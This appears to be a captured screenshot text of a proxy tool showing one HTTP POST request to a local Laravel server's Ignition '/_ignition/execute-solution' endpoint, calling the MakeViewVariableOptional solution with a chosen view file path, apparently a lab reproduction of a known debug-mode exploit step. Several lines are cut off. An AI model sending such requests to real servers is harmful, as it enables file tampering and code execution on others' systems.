 Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Length: 170
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
6 Content-Type: application/json
7 Origin: http://127.0.0.1:8000
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://127.0.0.1:8000/evil
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: XSRF-TOKEN=eyJpdiI6Impub0NOUHR1NTQ1RkNKamdMeVJFb3c9PSIsInZ
15 Connection: close
16
17 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptiona
"parameters":{
"variableName":"username",
"viewFile":"/laravel/resources/views/evil.blade.php"
}
}